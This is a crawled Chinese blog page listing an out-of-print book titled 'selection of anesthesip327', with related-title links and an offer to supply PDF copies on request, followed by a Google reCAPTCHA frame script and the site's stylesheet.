

--- FILE ---
content_type: text/html
request_url: https://mtoou.info/jueban/2059488.html
body_size: 4967
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="Shortcut Icon" href="/favicon.ico" type="image/x-icon" />
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE;chrome=1">
<meta name="renderer" content="webkit">
<title>《selection of anesthesip327》绝版PDF | 一个在职研究生的抽屉</title>
<link href="/ys.css" rel="stylesheet" media="all" type="text/css" />
<link rel="canonical" href="https://mtoou.info/jueban/2059488.html" />
<meta content="mtoou.info" name="author" />
<meta name="renderer" content="webkit" />
<meta property="og:title" content="《selection of anesthesip327》绝版PDF">
<meta property="og:url" content="https://mtoou.info/jueban/2059488.html">
<meta property="og:type" content="website">
<meta property="og:image" content="https://mtoou.info/imgs/oldimg/40888855.jpg"/>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9644295344584840" crossorigin="anonymous"></script>
</head>
<body>
<div id="header">
<div class="container">
<div class="logo"><a href="/" title="研狗博客：一个在职研究生的抽屉" style="background-image: url(/logo.png);"></a></div>
<div class="pcmenu">
<ul>
<li><a href="/jueban/qiuzhu/so" target="_blank">上世纪绝版资料库</a></li>
<li><a href="#footer">求助条款 </a></li>
<li><a href="#">学习强国</a></li>
<li><a href="#">读研不是逃避是面对现实</a></li>
<li><a href="/epoch/" target="_blank">☭ 国家好民族好，大家才会好</a></li>
<li class="sou"><a class="plda" href="#plda">留言</a><a class="souimg" href="/jueban/qiuzhu/so" target="_blank">搜索</a></li>
</ul>
</div>
</div>
</div>


<div id="nrzt" class="container" >

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9644295344584840"
     crossorigin="anonymous"></script>
<!-- TOP大横幅 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9644295344584840"
     data-ad-slot="1200609406"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


<div class="main">
<div class="content">

<div class="title"><h1>《selection of anesthesip327》</h1></div>


<div class="post-info">
<table class="info">
<tbody>
<tr>
<th>作者</th>
<td> 编者</td>
</tr>
<tr>
<th>出版</th>
<td>
未查询到或未知
</td>
</tr>
<tr>
<th>参考页数</th>
<td></td>
</tr>
<tr>
<th>出版时间</th>
<td>
没有确切时间的资料


</td>
</tr>
<tr>
<th>ISBN号</th>
<td>
无&nbsp;—&nbsp;<a style="color:#13b5a6;" href="#fktk">求助条款</a>
</td>
</tr>
<tr>
<th>PDF编号</th>
<td>820594888（仅供预览，未存储实际文件）</td>
</tr>
<tr>
<th>求助格式</th>
<td>扫描PDF（<a href="#fktk" style="color: #8d8d8d; font-size:12px; ">若分多册发行，每次仅能受理1册</a>）</td>
</tr>
</tbody>
</table>
<div class="huanrao">
<img height="277" width="200" src="/imgs/oldimg/40888855.jpg" alt="selection of anesthesip327     PDF电子版封面     ">
</div>
</div>

<!-- 内容补充 -->

<!-- 目录 -->

<p id="bookjj">《selection of anesthesip327》由于是年代较久的资料都绝版了，几乎不可能购买到实物。<b>如果大家为了学习确实需要</b>，可向博主求助其电子版PDF文件。对合法合规的求助，我会当即受理并将下载地址发送给你。</p>

<div id="jbpdf"> 
<a href="#" target="_blank"  class="jbclass"><div id="blink">系统维护中...</div></a>
<script src="/pc-or-wap.js"></script>
</div>

<div id="juebanxg" class="xgbook">
<h2>高度相关资料</h2>
<dl>
<dt>
<a href="/jueban/1305774.html"><img src="/imgs/oldimg/40837851.jpg" alt="THE GOLDEN:A SELECTION OF REVOLUTIONARY STORIES（1977 PDF版）"></a>
</dt>
<dd><a href="/jueban/1305774.html">THE GOLDEN:A SELECTION OF REVOLUTIONARY STORIES</a></dd>
<dd>1977 FOREIGN LANGUAGES PRESS</dd>
</dl>
<dl>
<dt>
<a href="/jueban/2059488.html"><img src="/imgs/oldimg/40888855.jpg" alt="selection of anesthesip327（ PDF版）"></a>
</dt>
<dd><a href="/jueban/2059488.html">selection of anesthesip327</a></dd>
<dd> </dd>
</dl>
<dl>
<dt>
<a href="/jueban/1963526.html"><img src="/imgs/oldimg/40260809.jpg" alt="HANDBOOK OF PILOT SELECTION（1995年 PDF版）"></a>
</dt>
<dd><a href="/jueban/1963526.html">HANDBOOK OF PILOT SELECTION</a></dd>
<dd>1995年 </dd>
</dl>
<dl>
<dt>
<a href="/jueban/1820217.html"><img src="/imgs/oldimg/40418713.jpg" alt="POEMS OF W.B. YEATS A NEW SELECTION（1984 PDF版）"></a>
</dt>
<dd><a href="/jueban/1820217.html">POEMS OF W.B. YEATS A NEW SELECTION</a></dd>
<dd>1984 MACMILLAN</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1805267.html"><img src="/imgs/oldimg/40337334.jpg" alt="SELECTION OF POEMS（1954 PDF版）"></a>
</dt>
<dd><a href="/jueban/1805267.html">SELECTION OF POEMS</a></dd>
<dd>1954 BASIL BLACKWELL OXFORD</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1804354.html"><img src="/imgs/oldimg/40290339.jpg" alt="THE SELECTION OF TEXTBOOKS（1921 PDF版）"></a>
</dt>
<dd><a href="/jueban/1804354.html">THE SELECTION OF TEXTBOOKS</a></dd>
<dd>1921 HOUGHTON MIFFLIN COMPANY</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1801333.html"><img src="/imgs/oldimg/40236425.jpg" alt="THE GENETICAL THEORY OF NATURAL SELECTION（1930 PDF版）"></a>
</dt>
<dd><a href="/jueban/1801333.html">THE GENETICAL THEORY OF NATURAL SELECTION</a></dd>
<dd>1930 AT THE CLARENDON PRESS</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1801259.html"><img src="/imgs/oldimg/40236306.jpg" alt="DARWINISM AN EXPOSITION OF THE THEORY OF NATURAL SELECTION（1923 PDF版）"></a>
</dt>
<dd><a href="/jueban/1801259.html">DARWINISM AN EXPOSITION OF THE THEORY OF NATURAL SELECTION</a></dd>
<dd>1923 MACMILLAN AND CO. LIMITED</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1404369.html"><img src="/imgs/oldimg/40972454.jpg" alt="PROPERTIES AND SELECTION OF TOOL MATERIALS（1975 PDF版）"></a>
</dt>
<dd><a href="/jueban/1404369.html">PROPERTIES AND SELECTION OF TOOL MATERIALS</a></dd>
<dd>1975 AMERICAN SOCIETY FOR METALS</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1378896.html"><img src="/imgs/oldimg/40755878.jpg" alt="Design and selection of performance surfactants（1999 PDF版）"></a>
</dt>
<dd><a href="/jueban/1378896.html">Design and selection of performance surfactants</a></dd>
<dd>1999 Sheffield Academic Press</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1378847.html"><img src="/imgs/oldimg/40755697.jpg" alt="Design and selection of performance surfactants（1999 PDF版）"></a>
</dt>
<dd><a href="/jueban/1378847.html">Design and selection of performance surfactants</a></dd>
<dd>1999 Sheffield Academic Press</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1363281.html"><img src="/imgs/oldimg/40539601.jpg" alt="THE POLITICS OF PRESIDENTIAL SELECTION（1996 PDF版）"></a>
</dt>
<dd><a href="/jueban/1363281.html">THE POLITICS OF PRESIDENTIAL SELECTION</a></dd>
<dd>1996 HARPER COLLINS COLLEGE PUBLISHERS</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1361083.html"><img src="/imgs/oldimg/40505686.jpg" alt="MOLECULAR BIOLOGY A SELECTION OF PAPERS（1989 PDF版）"></a>
</dt>
<dd><a href="/jueban/1361083.html">MOLECULAR BIOLOGY A SELECTION OF PAPERS</a></dd>
<dd>1989 ACADEMIC PRESS</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1341809.html"><img src="/imgs/oldimg/40300064.jpg" alt="THE LETTERS OF MACHIAVELLI:A SELECTION OF HIS LETTERS（1961 PDF版）"></a>
</dt>
<dd><a href="/jueban/1341809.html">THE LETTERS OF MACHIAVELLI:A SELECTION OF HIS LETTERS</a></dd>
<dd>1961 CAPRICORN BOOKS</dd>
</dl>
<dl>
<dt>
<a href="/jueban/1333341.html"><img src="/imgs/oldimg/40230527.jpg" alt="EXPERIMENTAL PHYSICS A SELECTION OF EXPERIMENTS（1934 PDF版）"></a>
</dt>
<dd><a href="/jueban/1333341.html">EXPERIMENTAL PHYSICS A SELECTION OF EXPERIMENTS</a></dd>
<dd>1934 AT THE UNIVERSITY PRESS</dd>
</dl>
</div>

<div class="post-related">
<script src="/tiaokuan3.js"></script>
</div>

<p class="post-info">提示：百度云已更名为百度网盘（百度盘），天翼云盘、微盘下载地址……暂未提供。<a href="/5yuan/321975.html" target="_blank">➥ PDF文字可复制化或转WORD</a></p>
<div class="post-shangxia"><div class="prev-post" >
 
<a href="/jueban/2059487.html" title="the biologic basis of cancer m" target="_blank" class="prev has-background" style="background-image: url()" alt="the biologic basis of cancer m">	
<span>上一页</span><h4>the biologic basis of cancer m</h4>
 
</a></div>
<div class="next-post" >
 
<a href="/jueban/2059489.html" title="effect of heavy metal pollutio" target="_blank" class="prev has-background" style="background-image: url()" alt="effect of heavy metal pollutio">	
<span>下一页</span><h4>effect of heavy metal pollutio</h4>
 
</a></div></div></div>
<div id="plda" class="sidebar">
<div class="sidebar__inner">
<script src="/jueban/qiuzhu/pinglun.js"></script>
<div class="widget">
<h3>相关绝版资料</h3>
<ol>
<li><a href="/jueban/1305774.html" target="_blank" title="THE GOLDEN:A SELECTION OF REVOLUTIONARY STORIES（ 1977 电子版）"><i>《THE GOLDEN:A SELECTION OF REVOLUTIONARY STORIES》</i> 1977 FOREIGN LANGUAGES PRESS   </a></li>
<li><a href="/jueban/2059488.html" target="_blank" title="selection of anesthesip327（  电子版）"><i>《selection of anesthesip327》</i>     </a></li>
<li><a href="/jueban/1963526.html" target="_blank" title="HANDBOOK OF PILOT SELECTION（ 1995年 电子版）"><i>《HANDBOOK OF PILOT SELECTION》</i> 1995年    </a></li>
<li><a href="/jueban/1820217.html" target="_blank" title="POEMS OF W.B. YEATS A NEW SELECTION（ 1984 电子版）"><i>《POEMS OF W.B. YEATS A NEW SELECTION》</i> 1984 MACMILLAN   </a></li>
<li><a href="/jueban/1805267.html" target="_blank" title="SELECTION OF POEMS（ 1954 电子版）"><i>《SELECTION OF POEMS》</i> 1954 BASIL BLACKWELL OXFORD   </a></li>
<li><a href="/jueban/1804354.html" target="_blank" title="THE SELECTION OF TEXTBOOKS（ 1921 电子版）"><i>《THE SELECTION OF TEXTBOOKS》</i> 1921 HOUGHTON MIFFLIN COMPANY   </a></li>
<li><a href="/jueban/1801333.html" target="_blank" title="THE GENETICAL THEORY OF NATURAL SELECTION（ 1930 电子版）"><i>《THE GENETICAL THEORY OF NATURAL SELECTION》</i> 1930 AT THE CLARENDON PRESS   </a></li>
<li><a href="/jueban/1801259.html" target="_blank" title="DARWINISM AN EXPOSITION OF THE THEORY OF NATURAL SELECTION（ 1923 电子版）"><i>《DARWINISM AN EXPOSITION OF THE THEORY OF NATURAL SELECTION》</i> 1923 MACMILLAN AND CO. LIMITED   </a></li>
<li><a href="/jueban/1404369.html" target="_blank" title="PROPERTIES AND SELECTION OF TOOL MATERIALS（ 1975 电子版）"><i>《PROPERTIES AND SELECTION OF TOOL MATERIALS》</i> 1975 AMERICAN SOCIETY FOR METALS   </a></li>
<li><a href="/jueban/1378896.html" target="_blank" title="Design and selection of performance surfactants（ 1999 电子版）"><i>《Design and selection of performance surfactants》</i> 1999 Sheffield Academic Press   0850759936</a></li>
<li><a href="/jueban/1378847.html" target="_blank" title="Design and selection of performance surfactants（ 1999 电子版）"><i>《Design and selection of performance surfactants》</i> 1999 Sheffield Academic Press   1850759336</a></li>
<li><a href="/jueban/1363281.html" target="_blank" title="THE POLITICS OF PRESIDENTIAL SELECTION（ 1996 电子版）"><i>《THE POLITICS OF PRESIDENTIAL SELECTION》</i> 1996 HARPER COLLINS COLLEGE PUBLISHERS   0673996271</a></li>
<li><a href="/jueban/1361083.html" target="_blank" title="MOLECULAR BIOLOGY A SELECTION OF PAPERS（ 1989 电子版）"><i>《MOLECULAR BIOLOGY A SELECTION OF PAPERS》</i> 1989 ACADEMIC PRESS   0121312003</a></li>
<li><a href="/jueban/1341809.html" target="_blank" title="THE LETTERS OF MACHIAVELLI:A SELECTION OF HIS LETTERS（ 1961 电子版）"><i>《THE LETTERS OF MACHIAVELLI:A SELECTION OF HIS LETTERS》</i> 1961 CAPRICORN BOOKS   </a></li>
<li><a href="/jueban/1333341.html" target="_blank" title="EXPERIMENTAL PHYSICS A SELECTION OF EXPERIMENTS（ 1934 电子版）"><i>《EXPERIMENTAL PHYSICS A SELECTION OF EXPERIMENTS》</i> 1934 AT THE UNIVERSITY PRESS   </a></li>
<li><a href="/jueban/1140645.html" target="_blank" title="Properties and selection of tool materials（  电子版）"><i>《Properties and selection of tool materials》</i>     </a></li>
<li><a href="/jueban/1288202.html" target="_blank" title="Letters of John Keats : a new selection（ 1970 电子版）"><i>《Letters of John Keats : a new selection》</i> 1970 Oxford University Press   0192810812</a></li>
<li><a href="/jueban/1287078.html" target="_blank" title="CURRENT ISSUES IN ENERGY:A SELECTION OF PAPERS（ 1979 电子版）"><i>《CURRENT ISSUES IN ENERGY:A SELECTION OF PAPERS》</i> 1979 PERGAMON PRESS   0080232442</a></li>
<li><a href="/jueban/1284326.html" target="_blank" title="SELECTION OF ENGINEERING MATERIALS（ 1990 电子版）"><i>《SELECTION OF ENGINEERING MATERIALS》</i> 1990 PRENTICE HALL   0138021902</a></li>
<li><a href="/jueban/1281312.html" target="_blank" title="SELECTION OF CABINET MINISTERS（ 1981 电子版）"><i>《SELECTION OF CABINET MINISTERS》</i> 1981 SAGE PUBLICATIONS   080391444X</a></li>
<li><a href="/jueban/1259422.html" target="_blank" title="THE STATISTICS OF NATURAL SELECTION（ 1985 电子版）"><i>《THE STATISTICS OF NATURAL SELECTION》</i> 1985    </a></li>
<li><a href="/jueban/1220625.html" target="_blank" title="A SELECTION OF PROSE PIECES（  电子版）"><i>《A SELECTION OF PROSE PIECES》</i>  FOREING LANGUAGES PRESS   </a></li>
<li><a href="/jueban/1216631.html" target="_blank" title="HUMAN GENETICS：A SELECTION OF INSIGHTS（  电子版）"><i>《HUMAN GENETICS：A SELECTION OF INSIGHTS》</i>  DOWDEN，HUTCHINSON & ROSS，INC.   0879333219</a></li>
<li><a href="/jueban/1201437.html" target="_blank" title="Physique and Selection of Sportsmen（  电子版）"><i>《Physique and Selection of Sportsmen》</i>  Punjab Publishing  House Patiala   </a></li>
<li><a href="/jueban/1196119.html" target="_blank" title="CLINICAL GUIDE TO PROPER SELECTION OF ACUPOINTS（ 1996 电子版）"><i>《CLINICAL GUIDE TO PROPER SELECTION OF ACUPOINTS》</i> 1996    7030054458</a></li>
<li><a href="/jueban/1190143.html" target="_blank" title="FUNDAMENTALS OF COMPARATIVE EMBRYOLOGY OF THE VERTEBRATES（  电子版）"><i>《FUNDAMENTALS OF COMPARATIVE EMBRYOLOGY OF THE VERTEBRATES》</i>  THE MACMILLAN COMPANY   </a></li>
<li><a href="/jueban/1171176.html" target="_blank" title="MATERIALS SCIENCE-SELECTION OF MATERIALS（  电子版）"><i>《MATERIALS SCIENCE-SELECTION OF MATERIALS》</i>     0408701102</a></li>
<li><a href="/jueban/1169929.html" target="_blank" title="THE SELECTION OF DATABASE SOFTWARE（  电子版）"><i>《THE SELECTION OF DATABASE SOFTWARE》</i>     0850121736</a></li>
<li><a href="/jueban/1168252.html" target="_blank" title="NEURAL DARWINISM:THE THEORY OF NEURONAL GROUP SELECTION（  电子版）"><i>《NEURAL DARWINISM:THE THEORY OF NEURONAL GROUP SELECTION》</i>  OXFORD UNIVERSITY PRESS   0192860895</a></li>
<li><a href="/jueban/1141080.html" target="_blank" title="Materials Proceedings of Materials Selection & Design（  电子版）"><i>《Materials Proceedings of Materials Selection & Design》</i>     0863530311</a></li>
</ol>
</div>
<div class="widget">
<h3>随机翻阅</h3>
<a href="/jueban/123876.html" target="_blank">《万有文库  第二集七百种  632  俾斯麦  10》</a>
<a href="/jueban/312828.html" target="_blank">《净化灵魂的旋律》</a>
<a href="/jueban/646523.html" target="_blank">《英语写作指导》</a>
<a href="/jueban/970939.html" target="_blank">《商业经济问题广播讲座》</a>
<a href="/jueban/1021354.html" target="_blank">《新人口论》</a>
<a href="/jueban/1244291.html" target="_blank">《COORDINATION CHEMISTRY AND CATALYSIS》</a>
<a href="/jueban/1309173.html" target="_blank">《CYTOCHEMISTRY OF THE CELL SURFACE AND EXTRACELLURLAR MARTRIX DURING EARLY EMBRYONIC DEVELOPMENT》</a>
<a href="/jueban/1349191.html" target="_blank">《Science of ceramic chemical processing》</a>
<a href="/jueban/1354390.html" target="_blank">《社会保障論》</a>
<a href="/jueban/1451176.html" target="_blank">《古诗选  五言  1册》</a>
</div>


</div>
</div>
</div>    
</div>	
<div id="footer">
<div class="container">
<div class="footer-copyright">
<p>声明：资料信息来源于网络，站点不存储任何内容文件，如有意见可邮件 mtoou@outlook.com</p>
<p>热爱伟大祖国 ♥ 维护民族团结 ♥ 弘扬传统文化 ♥ 促进社会和谐 ♥ 学习强我中国</p>
<p>2009-2024 研狗博客 <a class="site-link" href="http://mtoou.info"  rel="home">MTOOU.INFO</a> 查询用时2. 40888855 秒 <a href="/sitemap/sitemap.xml" target="_blank">XML</a> <a href="/jueban/" target="_blank">地图</a></p>
</div>
</div>
</div>
<script src="/gn.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7X1webw8DSyuLpHNvsVCrw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770107868662');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mtoou.info/ys.css
body_size: 4086
content:
/*  
Theme Name:mtoou.info
Theme URI:http://mtoou.info
Description:The best theme is mtoou.info.
Version:8.2
Author:mtoou.info
Author URI:https://mtoou.info
*/

* {box-sizing: border-box;}
iframe{background-color:rgb(255 255 255 / 36%);vertical-align:middle;}
a{color:#48494d;text-decoration:none;}
a:hover{text-decoration:none;color:#00A7EB;}
a:visited{color:#187970;}
img{vertical-align:middle;}

a img{border:0 none;}
body, blockquote, dd, dl, figure, form, pre, h1, h2, h3, h4, h5, h6 {margin: 0;color: #555;}
ul,ol,li{list-style:none;margin:0;padding:0;}
body {background-color: #f6f6f6;
    font-family: suxingme,"Open Sans",Arial,"Hiragino Sans GB","Microsoft YaHei","STHeiti","WenQuanYi Micro Hei",SimSun,sans-serif;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
line-height:1.7;
/* background:url(/20da-3.png) no-repeat center 0px #e7d8bf; */
/* background:url(https://static.ws.126.net/163/f2e/www/index20170701/images/es2022_1200_bgv2.jpg) no-repeat center 0px #ffffff; */
background-image: url(/bg-gu.png);
}
html {}
#header {position: relative;z-index: 99;
    width: 100%;
    background: #FFF;
    box-shadow: 0 0 10px 0px rgba(0,0,0,0.08);
	}
#nrzt {padding: 15px 0 0px 0;}

.container {position: relative;overflow: hidden;
	padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;}
	
.main {
	position: relative;
	overflow: hidden;
	padding-right: 15px;
    padding-left: 15px;}
	
.content {padding:26px 30px 39px 36px;    border: 1px solid #f0f0f0;
    background: #fff;
    margin-bottom: 25px;
	box-sizing: border-box;
	float: left;}
	
.content .title {
    position: relative;
    border-bottom: 1px solid #e7e7e7;
    padding: 0 0 1em 0;overflow:hidden
}

.content .title em{width: 100%; float: left;}
.content .title:after {
    content: "";
    left: 0;
    width: 3.99em;
    height: 2px;
    bottom: -1px;
    position: absolute;

}

.content .title h1 {
    font-size: 20px;
    margin-left:0px;
	color: #333;float: left;
}


.content .title a {    color: #F44336;
    font-weight: 500;
    font-size: 20px;}

.content .fktk p{text-indent:0em;
    padding-top: 0px;    line-height: 1.3;
    margin-bottom: 3px;font-size: 13px;}
.goushu {display: none!important;}
.info tr {
float: left;
    max-width: 360px;
    min-width: 360px;
    height: auto;
    line-height: 239%;
    color: #000000;
    font-size: .9em;
    overflow: hidden;
    white-space: nowrap;
    border-top: 1px solid #ededed;
}

.info th {
    background: #f7f7f7;
    font-size: .8em;
    padding: 0 13px;
    text-transform: uppercase;
    min-width: 69px;
    max-width: 69px;
}
.sou a {color: #000!important;
    font-size: 17px!important;}
.sou .plda {display: none;}
.sou .souimg:before
{padding-right: 5px;
content:"🔎";
}

.info td {padding-left:1em;
    max-width: 230PX;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;}

.info tbody {float:left;}

#minih0 {font-size: 1em;
    padding-bottom: 1em;
    float: left;}

.ygcm h3 {font-weight: 500;display: none!important;
    background: url(https://mtoou.info/logo.png) no-repeat -135px -8px #ffffff;
    background-size: 230px;
    margin-bottom: 0em!important;
    padding: .23em 0 2px 83px!important;
    color: #d38600!important;
    border-left: 1px solid #e0e0e0;
    border-right: 1px solid #e0e0e0;
}
	
#header .logo {
    position: relative;
    float: left;
    margin-right: 20px;
}
#header .logo a {
    transition: none;
    background-size: contain;
    background-position: left center;
    background-repeat: no-repeat;
    display: block;
    position: relative;
    width: 220px;
    height: 60px;
}
#header .pcmenu {
position: relative;
font-weight: 500;
float: left;
}

#header .pcmenu ul {
    margin: 0;
    padding: 0;
}

#header .pcmenu ul li {
    margin: 0 10px;
    display: inline-block;
    position: relative;
}

#header .pcmenu ul li a {
    color: #404040;
    font-size: 15px;
    position: relative;
    line-height: 65px;
    height: 60px;
}



#header .js-toggle-search {
    position: relative;
    font-size: 20px;
    cursor: pointer;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    color: #333;
    cursor: pointer;
    text-align: center;
    background: transparent;
    display: inline-block;
    padding: 0 10px;
}

.content p {
    margin-bottom: 25px;
    line-height: 1.9;
    font-size: 16px;
    text-indent: 2em;
    float: left;
}

.content li {
    margin-bottom: .7em;    float: left;
}
.content blockquote {    width: 100%;
    float: left;
    margin: 20px 5px;
    color: #b1b1b1;
    background-color: rgb(246 246 246);
    border-left: 5px solid #68b37d;
	padding: 10px 20px;
}

.content blockquote small {
    display: block;
    font-size:1em;
    line-height: 1.42857143;
    color: #777;
}

.content blockquote small:before {
    content: 'From:';    color: #4CAF50;
}

.freetitle {}
.viptitle {display:none;}

#xiazai {
    float: left;
    width: 100%;
    margin: 0 0 18px 0px;
	line-height: 1.9;
    font-size: 1em;
}

#xiazai a {
    color: #f3f5ff;
}

.bookmulu {float: left;
    width: 100%;
    padding: 1em;

    margin-bottom: 2em;}


.bookmulu P {font-size:1em!important;margin: 0!important;   padding: 3px 0 3px 20px;   float: left; width: 100%;
    font-weight: 500!important;border-bottom: 1px solid #ededed;text-indent: 0!important;}
    
.mlh3 {padding: 5px 0!important;}

.bookmulu em {    float: right;}
    
.bookmulu em:before {
    padding-right: 5px;
    content: "第";
}

.bookmulu em:after {
    padding-right: 5px;
    content: "页";
}

.bookmulu i {padding:0 10px;font-style:normal;font-weight:700;}

.bookmulu i:before {
    padding-right:5px;
    content: "";
}
    
.xiazaivip {display:none;}
.xiatu {
width:230px;
    text-align: center;
    margin: .5em;
    list-style: none;
    float: left;
    text-decoration: none;
    background-color: #0088ff;
    border-radius: 4px;
    box-shadow: 0 6px 12px rgba(134,140,150,0.65);
    line-height: 36px;
    max-height: 36px;
}

.xiahd {
    width: 220px;
	
    text-align: center;
    margin: .5em;
    list-style: none;
    float: left;
    text-decoration: none;
    background-color: #a6c1b8;
    border-radius: 4px;
    /* box-shadow: 0 6px 12px rgba(134,140,150,0.65); */
    line-height: 36px;
    max-height: 36px;
	
}

.xiawen {    color: #ffffff;
    width: 130px;
    text-align: center;
    margin: .5em;
    list-style: none;
    float: left;
    text-decoration: none;
    background: #ff2a25 linear-gradient(to right, rgba(255, 255, 255, 0), #00a7eb);
    border-radius: 4px;
    /* box-shadow: 0 6px 12px rgba(134,140,150,0.65);*/ 
    line-height: 36px;
    max-height: 36px;
	
}

#xgbook dl {width: 45%;}/*针对图表库*/ 
#xgbook {background-color: #ffffff;}
.xgbook {    width:100%;padding: 2em 0;
    float: left;}
    
.xgbook a:hover {
    background-color:#daebf7;
    color: white;
}
.xgbook h2 {    font-size: 18px;
    color: #000000;
    font-weight: 500;
    margin: 0;
    text-transform: uppercase;
    padding-bottom: 10px;
    margin-bottom: 20px;
    position: relative;
    border-bottom: 1px dotted #695332;
    width: 90%;}

        
    
.xgbook dl{ margin-right: 25px;
    float: left;
    min-height: 250px;
    width: 112px;
    overflow: hidden;
    max-height: 230px;
    line-height: 1em;}
.xgbook dd{width: 100%; text-align: center;
    float: left;max-height: 70px;
    font-size: 13px;    margin: 0;
    padding-top: 5px;
    overflow: hidden;color: #a5a3a3;}
.xgbook img{width: 100%;
    float: left;
    max-height: 157px;min-height: 157px;}
#xgbook a {
    color: #1383e5;
}

#juebanxg a {
    color:#05518e;
}
.post-info {background: #fff;
    float: left;
    height: auto !important;
    padding: 0 10px;text-indent:0!important;
}
.info{    float: left;
    width: 310px;
    margin: 1em 0 1.5em 0;
    border-bottom: 1px solid #ededed;
    border-bottom-left-radius: 100px;
    background: #fbfeff69;}

.info a {color: #F44336;}

.huanrao {
    margin-top: 0px;
    margin-bottom: 1.5em;
    padding-top: 1.5em;
    float: right;
    width: 310px;
    margin-right: 0em;
    height: auto;    text-align: center;
    border-bottom: 0px solid #e6d09a;
}

#jbpdf{text-align: center;margin-bottom: 1em;padding: 2em;background: url(/pdf.png) no-repeat 0px 1px #f2f2f5;    float: left;
    width: 100%;}
#jbpdf .jbclass{color: #fff!important;
    margin: auto;
    cursor: pointer;
    padding: 6px 0px;
    font-size: 16px;
    text-align: center;
    width: 320px;
    display: inline-block;
    border-radius: 6px;
    box-shadow: 0 0 2px 0 rgb(0 0 0 / 35%), 0 2px 2px 0 rgb(7 34 31 / 54%);background: url(/dogmini.png) no-repeat -1px -8px #4CAF50;}

.post-related {float: left;width: 100%;padding:0 10px;}

.post-related h3 {    background: url(https://mtoou.info/logo.png) no-repeat -135px -8px #ffffff;
    background-size: 230px;    letter-spacing: 3px;
    padding: 5px 0 6px 83px!important;
    margin-bottom: 1em;margin-top: 1em;}
.xgol {
    margin: 0 0 18px 0!important;
}

.xgol small {
line-height: 1.9;
}

.xgol a {
    text-decoration: none;
}


.post-shangxia {
    background-color: #adacac;
    float: left;
    width: 100%;
}

.prev-post :after {
    content: "";
    left: 0;
    width: 100%;
    height: 3px;
    bottom: -3px;
    position: absolute;
    background: #ff2a25 linear-gradient(to right, rgba(255, 255, 255, 0), #00a7eb);
}

.next-post :after {
    content: "";
    left: 0;
    width: 100%;
    height: 3px;
    bottom: -3px;
    position: absolute;
    background: #ff2a25 linear-gradient(to right, rgba(255, 255, 255, 0), #00a7eb);
}

.post-shangxia .prev-post, .post-shangxia .next-post {
    display: table;
    float: left;
    width: 50%;
}

.post-shangxia a {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
    padding: 0 30px;
    text-align: left;
    text-decoration: none;
    position: relative;
    height: 150px;
}

.post-shangxia a.has-background h4, .post-shangxia a.has-background span {
color: #fff;
font-size: 1em;
padding-bottom: 1em;
float: left;    width: 100%;
}


.sidebar {
    width: 33.3333%;
    float: right;
    box-sizing: border-box;
    position: relative;
    padding-left: 15px;
}


.sidebar__inner {
    width:auto!important;     border: 1px solid #f0f0f0;
    float: right;
	max-width: 365px;
}

.widget i {font-style: normal;color:#000;}
.widget b {color:#3c3c3c;}
.widget a{font-size: 14px;}
.widget h3 {
    font-size: 16px;
    color: #282828;
    font-weight: 600;
    margin: 0;
    text-transform: uppercase;
    padding-bottom: 15px;
    margin-bottom: 15px;
    position: relative;    border-bottom: 2px dotted #695332;
}
.sidebar ol {
    margin-left: -0.5em;
}
.sidebar li {
    min-width:100%;
    float: left;
    height: 2.7em;
    overflow: hidden;
    padding: 5px 3px!important;
    font-size: 14px;
    border-bottom: 1px dotted #aaa;
    line-height: 200%;    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;
}

.widget h3:after {
    content: "";
    background: #ff2a25 linear-gradient(to right, rgba(255, 255, 255, 0), #00a7eb);
    left: 1px;
    width: 50px;
    height: 2px;
    bottom: -2px;
    position: absolute;
}

.widget {
    overflow: hidden;
    background: rgb(255 255 255 / 82%);
    padding: 20px 27px 10px 27px;
}

.adwidget {
    overflow: hidden;
    background:rgb(255 255 255 / 82%);
    padding: 0 27px 20px 27px;
}


#footer {
    width: 100%; padding: 0 0 30px 0;
    position: relative;
}

#footer p {color: #ababab;margin: .3em;font-size: 15px;}
#footer a {color: #9a9a9a;}

/* PC */

@media(min-width:1200px){
.container {max-width: 1170px;}
.info tr {max-width: 360px;
    border-spacing: 0 2px;
    margin-left: -5px;}
.content {width: 66.66666667%;}
